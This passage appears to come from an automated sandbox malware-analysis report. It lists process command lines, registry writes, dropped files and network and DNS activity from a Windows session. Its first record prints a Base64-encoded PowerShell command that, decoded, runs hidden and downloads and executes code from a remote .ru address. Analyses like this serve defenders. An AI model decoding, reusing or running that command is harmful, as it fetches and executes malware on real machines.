QAYQBiADcAZAAyACkAKwBbAG0AYQB0AGgAXQA6ADoAQQB0AGEAbgAoADMALgA5ACkALAA4ACkAOwAkAHAAcwBpAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwAgACIAJABlAG4AdgA6AFcASQBOAEQASQBSAFwAUwB5AHMAVwBPAFcANgA0AFwAVwBpAG4AZABvAHcAcwBQAG8AdwBlAHIAUwBoAGUAbABsAFwAdgAxAC4AMABcAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAiADsAJABwAHMAaQAuAEEAcgBnAHUAbQBlAG4AdABzAD0AJwAtAG4ATwBwAFIAbwBGAGkATABlACAALQBFAHgARQBjAFUAdABJAG8ATgBwAE8AbABJAGMAWQAgAHUATgByAEUAcwBUAHIASQBjAFQAZQBEACAALQB3AEkAbgBEAG8AVwBzAFQAeQBMAGUAIABoAEkAZABEAGUATgAgAC0AYwBPAG0ATQBhAE4AZAAgACIAUwBWACAAYgAgACgAWwBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AF0AOgA6AE4AZQB3ACgAKQApADsAUwBlAHQALQBJAHQAZQBtACAAVgBhAHIAaQBhAGIAbABlADoALwBBADYAIAAnACcAaAB0AHQAcAA6AC8ALwBlAGQAZQAzAC4AdgBvAHQAbwB0AGEAbwA5AC4AcgB1AC8AYwA4AGMANwAwADEAMQBjADgAZAA4AGQAYwBlADUANgA4ADQAOAA5AGUANAA5ADgAMwBmAGQANAA2ADAANgBlACcAJwA7AC4AKABHAGUAdAAtAEMAbwBtAG0AYQBuAGQAIABJAG4AKgBzAHMAaQAqACkAIAAoAEcAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAAYgAgAC0AVgBhACkALgAoACgAKAAoAFsATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdABdADoAOgBOAGUAdwAoACkAfABHAGUAdAAtAE0AZQBtAGIAZQByACkAfAA/AHsAKABHAFYAIABfACAALQBWAGEAbAB1AGUATwBuAGwAKQAuAE4AYQBtAGUALQBpAGwAaQBrAGUAJwAnACoAdwBuACoAZwAnACcAfQApAC4ATgBhAG0AZQApACkAKAAoAFYAYQByAGkAYQBiAGwAZQAgAEEANgAgAC0AVgBhAGwAdQBlACkAKQAiACcAOwAkAHAAcwBpAC4AVwBpAG4AZABvAHcAUwB0AHkAbABlAD0AJwBIAGkAZABkAGUAbgAnADsAWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABwAHMAaQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 828 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=1448,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=2988 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1212 | "C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=7060,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=6800 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\133.0.3065.92\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1300 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=7412,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=7372 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1644 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6464,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=6540 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1948 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=5988,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=1496 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2620 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --always-read-main-dll --field-trial-handle=4292,i,3267102016871087121,6293522747163907535,262144 --variations-seed-version --mojo-platform-channel-handle=4312 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
18 486
Read events
18 453
Write events
33
Delete events
0
Modification events
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 396339FCB09E2F00 | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\394026 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DF1D9533-CA92-4641-A77E-55F9B6732E08} | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\394026 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {30B621F2-603F-473F-9034-8BFC510DC2C7} | |||
| (PID) Process: | (512) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\394026 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {4D54EAA1-E38D-4718-801E-6F8F1FB515D1} | |||
Executable files
9
Suspicious files
340
Text files
70
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF18d5ba.TMP | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF18d5ba.TMP | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF18d5f8.TMP | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF18d5f8.TMP | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF18d5f8.TMP | — | |
MD5:— | SHA256:— | |||
| 512 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF18d608.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
112
DNS requests
100
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5348 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:FRfYr-JTywJkn5twxiqDFc_h5K9LkBfS-SDjsR7ZU0s&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
6780 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.36.77.81:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 23.36.77.81:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
7656 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2324 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5348 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5348 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5348 | msedge.exe | 151.101.194.159:80 | taggrsolutions.com | FASTLY | US | unknown |
5348 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5348 | msedge.exe | 151.101.194.159:443 | taggrsolutions.com | FASTLY | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
taggrsolutions.com |
| unknown |
copilot.microsoft.com |
| whitelisted |
www.taggrsolutions.com |
| unknown |
www.bing.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
bsc-testnet.bnbchain.org |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET INFO Possible Chrome Plugin install |
— | — | Misc activity | ET INFO Observed UA-CPU Header |